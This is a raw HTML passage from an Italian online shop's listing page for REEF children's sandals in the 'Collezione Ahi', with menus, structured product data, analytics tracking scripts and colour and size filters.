                                                                                                                    <li><a href="/it/donna/collezioni/collezione-hi">Collezione Hi</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/collezioni/collezione-bondi">Collezione Bondi</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                        <div class="col-6 col">
                                                    <h4 class="title">
                                                        Calzature
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/donna/calzature/sandali">Sandali</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/calzature/infradito">Infradito</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/calzature/slide">Slide</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/calzature/zeppe">Zeppe</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/calzature/scarpe">Scarpe</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                        <div class="col-6 col">
                                                    <h4 class="title">
                                                        By Style
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/donna/bystyle/sandali-platform">Platform</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/bystyle/water-friendly">Water Friendly</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/bystyle/arco-plantare">Sostegno arco plantare</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/bystyle/materiali-sostenibili">Materiali sostenibili</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                        
                                        </div>



                                        <div class="megamenu-img-container">
                                            <img src="" alt="" class="megamenu-img">
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>

                                                    <div class="accordion-item">
                            <h2 class="accordion-header">
                                <button class="btn accordion-trigger collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#bambino" aria-expanded="false" aria-controls="bambino">
                                    <a onclick="location.href='/it/bambino'" >Bambino</a>
                                </button>
                            </h2>
                            <div id="bambino" class="accordion-collapse collapse dropdown" data-bs-parent="#shopsAccordion">
                                <div class="accordion-body mega-menu">
                                    <div class="mega-menu-container">
                                        <div class="row w-100">
                                                                                            <div class="col-6 col">
                                                    <h4 class="title">
                                                        Collezioni
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/bambino/collezioni/collezione-estiva">Collezione estiva</a>
                                                            </li>
                                                                                                                    <li><a href="/it/bambino/collezioni/best-seller">Best Seller</a>
                                                            </li>
                                                                                                                    <li><a href="/it/bambino/collezioni/collezione-ahi">Collezione Ahi</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                        <div class="col-6 col">
                                                    <h4 class="title">
                                                        Calzature
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/bambino/calzature/infradito">Infradito</a>
                                                            </li>
                                                                                                                    <li><a href="/it/bambino/calzature/sandali">Sandali</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                        <div class="col-6 col">
                                                    <h4 class="title">
                                                        By Style
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/bambino/bystyle/water-friendly">Water Friendly</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                        
                                        </div>



                                        <div class="megamenu-img-container">
                                            <img src="" alt="" class="megamenu-img">
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>

                                                    <div class="accordion-item">
                            <h2 class="accordion-header">
                                <button class="btn accordion-trigger collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#outlet" aria-expanded="false" aria-controls="outlet">
                                    <a onclick="location.href='/it/outlet'" >Outlet</a>
                                </button>
                            </h2>
                            <div id="outlet" class="accordion-collapse collapse dropdown" data-bs-parent="#shopsAccordion">
                                <div class="accordion-body mega-menu">
                                    <div class="mega-menu-container">
                                        <div class="row w-100">
                                                                                            <div class="col-6 col">
                                                    <h4 class="title">
                                                        Outlet
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/outlet/outlet/uomo">Uomo</a>
                                                            </li>
                                                                                                                    <li><a href="/it/outlet/outlet/donna">Donna</a>
                                                            </li>
                                                                                                                    <li><a href="/it/outlet/outlet/bambino">Bambino</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                        
                                        </div>



                                        <div class="megamenu-img-container">
                                            <img src="" alt="" class="megamenu-img">
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <h2 class="accordion-header">
                            <a href="/it/about" id="mobile-menu-about">
                                ABOUT
                            </a>
                        </h2>

                    </div>

                </div>
            </div>
            <div class="mobile-menu-view">
                <div class="search-container" id="search-boxMob">
                    <form action="/it/cerca">
                        <input class="form-control" type="text" name="term" id="term" placeholder="cerca">
                    </form>

                    <a href="#" class="section-logo toggle-search">
                        <svg xmlns="http://www.w3.org/2000/svg" width="26.179" height="23.941" viewBox="0 0 26.179 23.941">
                            <g id="Group_75" data-name="Group 75" transform="translate(-2112 -340)" style="mix-blend-mode: multiply;isolation: isolate">
                                <path id="Path_19" data-name="Path 19" d="M-.51-.367,5.906,4.959" transform="translate(2131.217 357.925)" fill="none" stroke="#333" stroke-linecap="round" stroke-width="1.5"/>
                                <g id="Ellipse_2" data-name="Ellipse 2" transform="translate(2112 340)" fill="#fff" stroke="#333" stroke-linecap="round" stroke-width="1.5">
                                    <ellipse cx="10.996" cy="10.895" rx="10.996" ry="10.895" stroke="none"/>
                                    <ellipse cx="10.996" cy="10.895" rx="10.246" ry="10.145" fill="none"/>
                                </g>
                            </g>
                        </svg>

                    </a>
                </div>
                                    <a href="/it/customer/account/login" class="section-logo">
                        <svg xmlns="http://www.w3.org/2000/svg" width="23.156" height="23.619" viewBox="0 0 23.156 23.619">
                            <g id="account_icon" data-name="account icon" transform="translate(-0.48 -0.25)">
                                <path id="Path_15" data-name="Path 15" d="M12.08,12.079A5.54,5.54,0,1,0,6.54,6.54,5.54,5.54,0,0,0,12.08,12.079Z" transform="translate(0.029)" fill="none" stroke="#333" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5"/>
                                <path id="Path_16" data-name="Path 16" d="M9.354,15.4h5.409a7.893,7.893,0,0,1,8.124,7.641H1.23A7.893,7.893,0,0,1,9.354,15.4Z" transform="translate(0 0.078)" fill="none" stroke="#333" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5"/>
                            </g>
                        </svg>
                    </a>
                                <div class="dropdown">
                    <a class="btn dropdown-toggle" href="#" role="button" id="dropdown-cart-mobile" data-bs-toggle="dropdown" aria-expanded="false">
                        <svg xmlns="http://www.w3.org/2000/svg" width="19.82" height="25.151" viewBox="0 0 19.82 25.151">
                            <g id="Group_74" data-name="Group 74" transform="translate(-1868.244 -117.258)">
                                <g id="shopper" transform="translate(1868.994 118.008)">
                                    <path id="Path_13" data-name="Path 13" d="M.75,8.778A1,1,0,0,1,1.714,7.75H18.106a1,1,0,0,1,.964,1.028v12.34A2.989,2.989,0,0,1,16.177,24.2H3.643A2.989,2.989,0,0,1,.75,21.118Z" transform="translate(-0.75 -0.552)" fill="#fff" stroke="#333" stroke-width="1.5"/>
                                    <path id="Path_14" data-name="Path 14" d="M5.75,5.377A4.621,4.621,0,0,1,10.377.75h0A4.621,4.621,0,0,1,15,5.377V7.948H5.75Z" transform="translate(-1.217 -0.75)" fill="#fff" stroke="#333" stroke-width="1.5"/>
                                </g>
                                <text id="_5" data-name="5" transform="translate(1878.018 136.918)" fill="#333" font-size="11" font-family="BasisGrotesquePro-Bold, Basis Grotesque Pro" font-weight="700">
                                    <tspan id="cart-counter" x="-3.349" y="0">
                                                                                    0
                                                                            </tspan></text>
                                </text>
                            </g>
                        </svg>

                                            </a>

                    <div class="dropdown-menu cart" aria-labelledby="dropdown-cart">
                        <div class="dropdown-menu-inner dropdown-cart-inner  empty ">
                                                            <div class="dropdown-cart-header">
                                    <div class="dropdown-cart-body thin-scroll">
                                        <div class="dropdown-cart-item">
                                            <div class="prod-info">
                                                <div class="d-flex flex-column">
                                                    <span>Il tuo carrello è vuoto</span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>


            </div>
            <div class="mobile-menu-view">
                <a href="#" class="navbar-toggler d-flex flex-column hamburger hamburger--collapse" id="mobileHamburger">
                    <svg xmlns="http://www.w3.org/2000/svg" width="36.818" height="20.585" viewBox="0 0 36.818 20.585">
                        <g id="Group_76" data-name="Group 76" transform="translate(-10.257 -33.428)">
                            <g id="water-wave-icon" transform="translate(10.831 33.923)">
                                <path id="Path_46" data-name="Path 46" d="M1.232,5.576a.744.744,0,1,1-.98-1.12C4.781.494,7.079,2,9.423,3.531,17.385,8.738,17.961-4.4,27.129,1.6,29,2.821,30.829,4.02,34.506.8a.744.744,0,1,1,.98,1.12c-4.529,3.962-6.827,2.458-9.172.925C18.356-2.359,17.78,10.78,8.609,4.779c-1.867-1.222-3.7-2.42-7.377.8Zm0,6.6a.744.744,0,0,1-.98-1.12C4.781,7.1,7.079,8.6,9.423,10.134,17.385,15.341,17.961,2.2,27.129,8.2c1.867,1.222,3.7,2.42,7.377-.8a.744.744,0,1,1,.98,1.12c-4.529,3.962-6.827,2.458-9.172.925-7.959-5.207-8.535,7.932-17.706,1.931-1.867-1.222-3.7-2.42-7.377.8Zm0,6.6a.744.744,0,1,1-.98-1.12C4.781,13.7,7.079,15.2,9.423,16.737c7.962,5.207,8.537-7.93,17.706-1.931,1.867,1.222,3.7,2.42,7.377-.8a.744.744,0,0,1,.98,1.12c-4.529,3.962-6.827,2.458-9.172.925-7.959-5.207-8.535,7.932-17.706,1.931-1.867-1.222-3.7-2.42-7.377.8Z" transform="translate(0.002 0.005)" fill="#333" stroke="#333" stroke-width="1"/>
                            </g>
                        </g>
                    </svg>
                    <span class="menu-text">MEN&Ugrave;</span>
                    <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
                </a>
            </div>
        </div>
        </div>
    </div>
</header>

<main role="main" class="products-list">
        <input type="hidden" name="sl-pagetype" id="sl-pagetype" value="level3">
    <input type="hidden" name="sl-lang" id="sl-lang" value="it">
    <input type="hidden" name="sl-listino" id="sl-listino" value="it">
    <input type="hidden" name="sl-category" id="sl-category" value="100">
    <input type="hidden" name="sl-level1url" id="sl-level1url" value="bambino">
            <input type="hidden" name="sl-level2url" id="sl-level2url" value="collezioni">
                <input type="hidden" name="sl-level3url" id="sl-level3url" value="collezione-ahi">
    
<script type="application/ld+json"> 
[
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
                    {
            "@type": "ListItem",
            "position": "1",
            "name": "Home",
            "item": "https://www.reefsandals.it/it/"
        }
            ,        {
            "@type": "ListItem",
            "position": "2",
            "name": "Bambino",
            "item": "https://www.reefsandals.it/it/bambino"
        }
            ,        {
            "@type": "ListItem",
            "position": "3",
            "name": "Collezioni",
            "item": "https://www.reefsandals.it/it/bambino/collezioni"
        }
            ,        {
            "@type": "ListItem",
            "position": "4",
            "name": "Collezione Ahi",
            "item": "https://www.reefsandals.it/it/bambino/collezioni/collezione-ahi"
        }
        ]
},
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "url": "https://www.reefsandals.it",
    "logo": "https://www.reefsandals.it/build/web/images/logo.svg"
},

        {
            "@context": "https://schema.org/",
            "@type": "Product",
            "name": "KIDS AHI",
            "image": [
            "https://www.reefsandals.it/_public/resized/600x600/RF/S23/CJ2100/RF.S23.KIDSAHIB-CJ2100-1.jpg"
            ],
            "sku": "",
            "mpn": "RF.KIDSAHIB",
            "brand": {
            "@type": "Brand",
            "name": "REEF"
            },
            "offers": {
            "@type": "Offer",
            "url": "https://www.reefsandals.it/it/bambino/collezioni/collezione-ahi",
            "priceCurrency": "EUR",
            "price": "24.5",
            "priceValidUntil": "2050-11-20",
            "itemCondition": "https://schema.org/NewCondition",
            "availability": "https://schema.org/InStock"
            }
        },
        {
            "@context": "https://schema.org/",
            "@type": "Product",
            "name": "KIDS AHI",
            "image": [
            "https://www.reefsandals.it/_public/resized/600x600/RF/S23/CJ2101/RF.S23.KIDSAHIB-CJ2101-1.jpg"
            ],
            "sku": "",
            "mpn": "RF.KIDSAHIB",
            "brand": {
            "@type": "Brand",
            "name": "REEF"
            },
            "offers": {
            "@type": "Offer",
            "url": "https://www.reefsandals.it/it/bambino/collezioni/collezione-ahi",
            "priceCurrency": "EUR",
            "price": "24.5",
            "priceValidUntil": "2050-11-20",
            "itemCondition": "https://schema.org/NewCondition",
            "availability": "https://schema.org/InStock"
            }
        },
        {
            "@context": "https://schema.org/",
            "@type": "Product",
            "name": "KIDS AHI",
            "image": [
            "https://www.reefsandals.it/_public/resized/600x600/RF/S23/CJ2110/RF.S23.KIDSAHIB-CJ2110-1.jpg"
            ],
            "sku": "",
            "mpn": "RF.KIDSAHIB",
            "brand": {
            "@type": "Brand",
            "name": "REEF"
            },
            "offers": {
            "@type": "Offer",
            "url": "https://www.reefsandals.it/it/bambino/collezioni/collezione-ahi",
            "priceCurrency": "EUR",
            "price": "24.5",
            "priceValidUntil": "2050-11-20",
            "itemCondition": "https://schema.org/NewCondition",
            "availability": "https://schema.org/InStock"
            }
        },
        {
            "@context": "https://schema.org/",
            "@type": "Product",
            "name": "LITTLE AHI",
            "image": [
            "https://www.reefsandals.it/_public/resized/600x600/RF/S24/CJ2086/RF.S24.LITTLEAHIB-CJ2086-1.jpg"
            ],
            "sku": "",
            "mpn": "RF.LITTLEAHIB",
            "brand": {
            "@type": "Brand",
            "name": "REEF"
            },
            "offers": {
            "@type": "Offer",
            "url": "https://www.reefsandals.it/it/bambino/collezioni/collezione-ahi",
            "priceCurrency": "EUR",
            "price": "24.5",
            "priceValidUntil": "2050-11-20",
            "itemCondition": "https://schema.org/NewCondition",
            "availability": "https://schema.org/InStock"
            }
        },
        {
            "@context": "https://schema.org/",
            "@type": "Product",
            "name": "LITTLE AHI",
            "image": [
            "https://www.reefsandals.it/_public/resized/600x600/RF/S23/CJ2088/RF.S23.LITTLEAHIB-CJ2088-1.jpg"
            ],
            "sku": "",
            "mpn": "RF.LITTLEAHIB",
            "brand": {
            "@type": "Brand",
            "name": "REEF"
            },
            "offers": {
            "@type": "Offer",
            "url": "https://www.reefsandals.it/it/bambino/collezioni/collezione-ahi",
            "priceCurrency": "EUR",
            "price": "24.5",
            "priceValidUntil": "2050-11-20",
            "itemCondition": "https://schema.org/NewCondition",
            "availability": "https://schema.org/InStock"
            }
        },
        {
            "@context": "https://schema.org/",
            "@type": "Product",
            "name": "LITTLE AHI",
            "image": [
            "https://www.reefsandals.it/_public/resized/600x600/RF/S24/CJ4132/RF.S24.LITTLEAHIB-CJ4132-1.jpg"
            ],
            "sku": "",
            "mpn": "RF.LITTLEAHIB",
            "brand": {
            "@type": "Brand",
            "name": "REEF"
            },
            "offers": {
            "@type": "Offer",
            "url": "https://www.reefsandals.it/it/bambino/collezioni/collezione-ahi",
            "priceCurrency": "EUR",
            "price": "24.5",
            "priceValidUntil": "2050-11-20",
            "itemCondition": "https://schema.org/NewCondition",
            "availability": "https://schema.org/InStock"
            }
        },
        {
            "@context": "https://schema.org/",
            "@type": "Product",
            "name": "LITTLE AHI",
            "image": [
            "https://www.reefsandals.it/_public/resized/600x600/RF/S25/CJ6622/RF.S25.LITTLEAHIB-CJ6622-1.jpg"
            ],
            "sku": "",
            "mpn": "RF.LITTLEAHIB",
            "brand": {
            "@type": "Brand",
            "name": "REEF"
            },
            "offers": {
            "@type": "Offer",
            "url": "https://www.reefsandals.it/it/bambino/collezioni/collezione-ahi",
            "priceCurrency": "EUR",
            "price": "24.5",
            "priceValidUntil": "2050-11-20",
            "itemCondition": "https://schema.org/NewCondition",
            "availability": "https://schema.org/InStock"
            }
        },
        {
            "@context": "https://schema.org/",
            "@type": "Product",
            "name": "LITTLE AHI",
            "image": [
            "https://www.reefsandals.it/_public/resized/600x600/RF/S23/CJ2090/RF.S23.LITTLEAHIB-CJ2090-1.jpg"
            ],
            "sku": "",
            "mpn": "RF.LITTLEAHIB",
            "brand": {
            "@type": "Brand",
            "name": "REEF"
            },
            "offers": {
            "@type": "Offer",
            "url": "https://www.reefsandals.it/it/bambino/collezioni/collezione-ahi",
            "priceCurrency": "EUR",
            "price": "24.5",
            "priceValidUntil": "2050-11-20",
            "itemCondition": "https://schema.org/NewCondition",
            "availability": "https://schema.org/InStock"
            }
        }]
</script>
            <script type="text/javascript">
            ga('create', 'UA-261827611-1');
            ga('set', 'anonymizeIp', true);
            ga('require', 'ec');

                                                                                                                                                                                                                                                                
                                        ga('ec:addImpression', {
                    'id': '17734',
                    'name': 'KIDS AHI',
                    'category': 'Bambino - Collezioni - Collezione Ahi',
                    'brand': 'REEF',
                    'variant': 'CJ2100',
                    'list': 'Bambino - Collezioni - Collezione Ahi',
                    'position': 1
                });
                                            ga('ec:addImpression', {
                    'id': '17734',
                    'name': 'KIDS AHI',
                    'category': 'Bambino - Collezioni - Collezione Ahi',
                    'brand': 'REEF',
                    'variant': 'CJ2101',
                    'list': 'Bambino - Collezioni - Collezione Ahi',
                    'position': 2
                });
                                            ga('ec:addImpression', {
                    'id': '17734',
                    'name': 'KIDS AHI',
                    'category': 'Bambino - Collezioni - Collezione Ahi',
                    'brand': 'REEF',
                    'variant': 'CJ2110',
                    'list': 'Bambino - Collezioni - Collezione Ahi',
                    'position': 3
                });
                                            ga('ec:addImpression', {
                    'id': '17737',
                    'name': 'LITTLE AHI',
                    'category': 'Bambino - Collezioni - Collezione Ahi',
                    'brand': 'REEF',
                    'variant': 'CJ2086',
                    'list': 'Bambino - Collezioni - Collezione Ahi',
                    'position': 4
                });
                                            ga('ec:addImpression', {
                    'id': '17737',
                    'name': 'LITTLE AHI',
                    'category': 'Bambino - Collezioni - Collezione Ahi',
                    'brand': 'REEF',
                    'variant': 'CJ2088',
                    'list': 'Bambino - Collezioni - Collezione Ahi',
                    'position': 5
                });
                                            ga('ec:addImpression', {
                    'id': '17737',
                    'name': 'LITTLE AHI',
                    'category': 'Bambino - Collezioni - Collezione Ahi',
                    'brand': 'REEF',
                    'variant': 'CJ4132',
                    'list': 'Bambino - Collezioni - Collezione Ahi',
                    'position': 6
                });
                                            ga('ec:addImpression', {
                    'id': '17737',
                    'name': 'LITTLE AHI',
                    'category': 'Bambino - Collezioni - Collezione Ahi',
                    'brand': 'REEF',
                    'variant': 'CJ6622',
                    'list': 'Bambino - Collezioni - Collezione Ahi',
                    'position': 7
                });
                                            ga('ec:addImpression', {
                    'id': '17737',
                    'name': 'LITTLE AHI',
                    'category': 'Bambino - Collezioni - Collezione Ahi',
                    'brand': 'REEF',
                    'variant': 'CJ2090',
                    'list': 'Bambino - Collezioni - Collezione Ahi',
                    'position': 8
                });
                            
            ga('send', 'pageview');
        </script>

        <!-- GA4 ECC -->
        <script type="text/javascript"> // Tracking e-commerce - Products List
            dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
            dataLayer.push({
                event: "view_item_list",
                ecommerce: {
                    items: [
                                                                            {
                                item_id: '17734',
                                item_name: 'KIDS AHI',
                                currency: "EUR",
                                item_brand: 'REEF',
                                item_category: 'Bambino - Collezioni - Collezione Ahi',
                                item_list_name: 'Bambino - Collezioni - Collezione Ahi',
                                item_variant: 'CJ2100',
                                index: 1,
                            },
                                                                                {
                                item_id: '17734',
                                item_name: 'KIDS AHI',
                                currency: "EUR",
                                item_brand: 'REEF',
                                item_category: 'Bambino - Collezioni - Collezione Ahi',
                                item_list_name: 'Bambino - Collezioni - Collezione Ahi',
                                item_variant: 'CJ2101',
                                index: 2,
                            },
                                                                                {
                                item_id: '17734',
                                item_name: 'KIDS AHI',
                                currency: "EUR",
                                item_brand: 'REEF',
                                item_category: 'Bambino - Collezioni - Collezione Ahi',
                                item_list_name: 'Bambino - Collezioni - Collezione Ahi',
                                item_variant: 'CJ2110',
                                index: 3,
                            },
                                                                                {
                                item_id: '17737',
                                item_name: 'LITTLE AHI',
                                currency: "EUR",
                                item_brand: 'REEF',
                                item_category: 'Bambino - Collezioni - Collezione Ahi',
                                item_list_name: 'Bambino - Collezioni - Collezione Ahi',
                                item_variant: 'CJ2086',
                                index: 4,
                            },
                                                                                {
                                item_id: '17737',
                                item_name: 'LITTLE AHI',
                                currency: "EUR",
                                item_brand: 'REEF',
                                item_category: 'Bambino - Collezioni - Collezione Ahi',
                                item_list_name: 'Bambino - Collezioni - Collezione Ahi',
                                item_variant: 'CJ2088',
                                index: 5,
                            },
                                                                                {
                                item_id: '17737',
                                item_name: 'LITTLE AHI',
                                currency: "EUR",
                                item_brand: 'REEF',
                                item_category: 'Bambino - Collezioni - Collezione Ahi',
                                item_list_name: 'Bambino - Collezioni - Collezione Ahi',
                                item_variant: 'CJ4132',
                                index: 6,
                            },
                                                                                {
                                item_id: '17737',
                                item_name: 'LITTLE AHI',
                                currency: "EUR",
                                item_brand: 'REEF',
                                item_category: 'Bambino - Collezioni - Collezione Ahi',
                                item_list_name: 'Bambino - Collezioni - Collezione Ahi',
                                item_variant: 'CJ6622',
                                index: 7,
                            },
                                                                                {
                                item_id: '17737',
                                item_name: 'LITTLE AHI',
                                currency: "EUR",
                                item_brand: 'REEF',
                                item_category: 'Bambino - Collezioni - Collezione Ahi',
                                item_list_name: 'Bambino - Collezioni - Collezione Ahi',
                                item_variant: 'CJ2090',
                                index: 8,
                            },
                                                                        ]
                }
            });
        </script>
        <!-- END GA4 ECC -->
    
                
        <script type="text/javascript">
            dataLayer = dataLayer || [];
            dataLayer.push({
                'PageType':'ListingPage',
                'ListingCategory':'bambino-collezioni-collezioneahi',
                'ProductIDList' : ['17734','17734','17734',]
            });
        </script>
    
                                                                 
    <div class="product-list-container">
        <div class="category-text">
            <h1>Collezione Ahi Bambino</h1>
                    </div>

        <div class="navigator">

                            <a class="page-nav" href="/it/">
                    <span>Home</span>
                </a>
                            <a class="page-nav" href="/it/bambino">
                    <span>Bambino</span>
                </a>
                            <a class="page-nav" href="/it/bambino/collezioni">
                    <span>Collezioni</span>
                </a>
                            <a class="page-nav" href="javascript:void(0);">
                    <span>Collezione Ahi</span>
                </a>
                    </div>

        <div class="filter-bar">
            <div class="dropdown d-lg-flex">
                <a href="#" class="btndropdown-toggle"
                   role="button"
                   aria-expanded="false"
                   data-bs-toggle="dropdown"
                   data-bs-auto-close="outside"
                   id="dropdown-filters">
                    <svg xmlns="http://www.w3.org/2000/svg" width="25.5" height="21" viewBox="0 0 25.5 21">
                        <g id="Group_44" data-name="Group 44" transform="translate(0.75)">
                            <g id="Group_43" data-name="Group 43" transform="translate(0 3.5)">
                                <path id="Path_37" data-name="Path 37" d="M0,0H24" fill="none" stroke="#333" stroke-linecap="round" stroke-width="1.5"/>
                                <path id="Path_36" data-name="Path 36" d="M0,0H24" transform="translate(0 7)" fill="none" stroke="#333" stroke-linecap="round" stroke-width="1.5"/>
                                <path id="Path_38" data-name="Path 38" d="M0,0H24" transform="translate(0 14)" fill="none" stroke="#333" stroke-linecap="round" stroke-width="1.5"/>
                            </g>
                            <g id="Path_39" data-name="Path 39" transform="translate(14.5)" fill="#fff">
                                <path d="M 3 5.25 C 1.759349942207336 5.25 0.75 4.240650177001953 0.75 3 C 0.75 1.759349942207336 1.759349942207336 0.75 3 0.75 C 4.240650177001953 0.75 5.25 1.759349942207336 5.25 3 C 5.25 4.240650177001953 4.240650177001953 5.25 3 5.25 Z" stroke="none"/>
                                <path d="M 3 1.5 C 2.172899961471558 1.5 1.5 2.172899961471558 1.5 3 C 1.5 3.827100038528442 2.172899961471558 4.5 3 4.5 C 3.827100038528442 4.5 4.5 3.827100038528442 4.5 3 C 4.5 2.172899961471558 3.827100038528442 1.5 3 1.5 M 3 0 C 4.65684986114502 0 6 1.34315013885498 6 3 C 6 4.65684986114502 4.65684986114502 6 3 6 C 1.34315013885498 6 0 4.65684986114502 0 3 C 0 1.34315013885498 1.34315013885498 0 3 0 Z" stroke="none" fill="#333"/>
                            </g>
                            <g id="Path_22" data-name="Path 22" transform="translate(3.5 7)" fill="#fff">
                                <path d="M 3 5.25 C 1.759349942207336 5.25 0.75 4.240650177001953 0.75 3 C 0.75 1.759349942207336 1.759349942207336 0.75 3 0.75 C 4.240650177001953 0.75 5.25 1.759349942207336 5.25 3 C 5.25 4.240650177001953 4.240650177001953 5.25 3 5.25 Z" stroke="none"/>
                                <path d="M 3 1.5 C 2.172899961471558 1.5 1.5 2.172899961471558 1.5 3 C 1.5 3.827100038528442 2.172899961471558 4.5 3 4.5 C 3.827100038528442 4.5 4.5 3.827100038528442 4.5 3 C 4.5 2.172899961471558 3.827100038528442 1.5 3 1.5 M 3 0 C 4.65684986114502 0 6 1.34315013885498 6 3 C 6 4.65684986114502 4.65684986114502 6 3 6 C 1.34315013885498 6 0 4.65684986114502 0 3 C 0 1.34315013885498 1.34315013885498 0 3 0 Z" stroke="none" fill="#333"/>
                            </g>
                            <g id="Path_23" data-name="Path 23" transform="translate(15.5 15)" fill="#fff">
                                <path d="M 3 5.25 C 1.759349942207336 5.25 0.75 4.240650177001953 0.75 3 C 0.75 1.759349942207336 1.759349942207336 0.75 3 0.75 C 4.240650177001953 0.75 5.25 1.759349942207336 5.25 3 C 5.25 4.240650177001953 4.240650177001953 5.25 3 5.25 Z" stroke="none"/>
                                <path d="M 3 1.5 C 2.172899961471558 1.5 1.5 2.172899961471558 1.5 3 C 1.5 3.827100038528442 2.172899961471558 4.5 3 4.5 C 3.827100038528442 4.5 4.5 3.827100038528442 4.5 3 C 4.5 2.172899961471558 3.827100038528442 1.5 3 1.5 M 3 0 C 4.65684986114502 0 6 1.34315013885498 6 3 C 6 4.65684986114502 4.65684986114502 6 3 6 C 1.34315013885498 6 0 4.65684986114502 0 3 C 0 1.34315013885498 1.34315013885498 0 3 0 Z" stroke="none" fill="#333"/>
                            </g>
                        </g>
                    </svg>
                    <span>Filtri</span>
                </a>

                <ul class="dropdown-menu" aria-labelledby="dropdown-filters" style="width:250px;">
                    <div class="dropdown-menu-inner d-flex">
                        <div>
                            <li><h5>Colori</h5></li>
                            <li>
                                <label class="container">
                                    <input type="checkbox" class="filter-colors-all form-check-input "  checked="true"  data-color="all">
                                    <span class="checkmark"></span>
                                    Tutti
                                </label>
                            </li>

                                                            
                                                                <li>
                                    <label class="container">
                                        <input type="checkbox" class="filter-colors-Altro form-check-input" data-color="Altro" >
                                        <span class="checkmark"></span>
                                        <div style="display: inline-block; width: 16px; height: 16px; background: #5ab5c4; border-radius: 50%;margin-top:4px;"></div>
                                        Altro
                                    </label>
                                </li>
                                                            
                                                                <li>
                                    <label class="container">
                                        <input type="checkbox" class="filter-colors-Bianco form-check-input" data-color="Bianco" >
                                        <span class="checkmark"></span>
                                        <div style="display: inline-block; width: 16px; height: 16px; background: #f9f9f9; border-radius: 50%;margin-top:4px;"></div>
                                        Bianco
                                    </label>
                                </li>
                                                            
                                                                <li>
                                    <label class="container">
                                        <input type="checkbox" class="filter-colors-Blu form-check-input" data-color="Blu" >
                                        <span class="checkmark"></span>
                                        <div style="display: inline-block; width: 16px; height: 16px; background: #0a0afc; border-radius: 50%;margin-top:4px;"></div>
                                        Blu
                                    </label>
                                </li>
                                                            
                                                                <li>
                                    <label class="container">
                                        <input type="checkbox" class="filter-colors-Grigio form-check-input" data-color="Grigio" >
                                        <span class="checkmark"></span>
                                        <div style="display: inline-block; width: 16px; height: 16px; background: #949494; border-radius: 50%;margin-top:4px;"></div>
                                        Grigio
                                    </label>
                                </li>
                                                            
                                                                <li>
                                    <label class="container">
                                        <input type="checkbox" class="filter-colors-Marrone form-check-input" data-color="Marrone" >
                                        <span class="checkmark"></span>
                                        <div style="display: inline-block; width: 16px; height: 16px; background: #4E3524; border-radius: 50%;margin-top:4px;"></div>
                                        Marrone
                                    </label>
                                </li>
                                                            
                                                                <li>
                                    <label class="container">
                                        <input type="checkbox" class="filter-colors-Nero form-check-input" data-color="Nero" >
                                        <span class="checkmark"></span>
                                        <div style="display: inline-block; width: 16px; height: 16px; background: #000000; border-radius: 50%;margin-top:4px;"></div>
                                        Nero
                                    </label>
                                </li>
                                                            
                                                                <li>
                                    <label class="container">
                                        <input type="checkbox" class="filter-colors-Verde form-check-input" data-color="Verde" >
                                        <span class="checkmark"></span>
                                        <div style="display: inline-block; width: 16px; height: 16px; background: #494b2f; border-radius: 50%;margin-top:4px;"></div>
                                        Verde
                                    </label>
                                </li>
                                                    </div>


                        <div>
                            <li><h5>Taglie</h5></li>
                            <li>
                                <label class="container">
                                    <input type="checkbox" class="filter-sizes-all form-check-input "  data-size="all">
                                    <span class="checkmark"></span>
                                    Tutte
                                </label>
                            </li>

                                                            
                                                                <li>
                                    <label class="container">
                                        <input type="checkbox" class="filter-sizes-38 form-check-input" data-size="38" >
                                        <span class="checkmark"></span>
                                        19
                                    </label>
                                </li>
                                                            
                                                                <li>
                                    <label class="container">
                                        <input type="checkbox" class="filter-sizes-27 form-check-input" data-size="27" >
                                        <span class="checkmark"></span>
                                        35
                                    </label>
                                </li>
                                                            
                                                                <li>
                                    <label class="container">
                                        <input type="checkbox" class="filter-sizes-25 form-check-input" data-size="25" >
                                        <span class="checkmark"></span>
                                        39
                                    </label>
                                </li>
                                                            
                                                                <li>
                                    <label class="container">
                                        <input type="checkbox" class="filter-sizes-16 form-check-input" data-size="16" >
                                        <span class="checkmark"></span>
                                        20
                                    </label>
                                </li>
                                                            
                                                                <li>
                                    <label class="container">
                                        <input type="checkbox" class="filter-sizes-37 form-check-input" data-size="37" >
                                        <span class="checkmark"></span>
                                        32
                                    </label>
                                </li>
                                                            
                                                                <li>
                                    <label class="container">
                                        <input type="checkbox" class="filter-sizes-17 form-check-input" data-size="17" >
                                        <span class="checkmark"></span>
                                        36
                                    </label>
                                </li>
                                                            
                                                                <li>
                                    <label class="container">
